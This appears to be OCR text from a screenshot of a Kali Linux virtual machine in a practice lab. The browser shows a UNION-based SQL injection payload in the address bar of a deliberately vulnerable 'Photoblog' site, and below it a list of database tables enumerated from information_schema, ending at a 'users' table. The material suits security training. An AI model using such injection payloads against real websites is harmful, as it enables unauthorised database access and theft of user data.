 SQL_Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 03:02 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.0.9//cat.php?id=1 UNION SELECT 1,table_name,3,4 FROM inforn Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
picture: statistics
STATISTICS
picture: tables
TABLES
picture: table_constraints
TABLE_CONSTRAINTS
picture: table_privileges
TABLE_PRIVILEGES
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users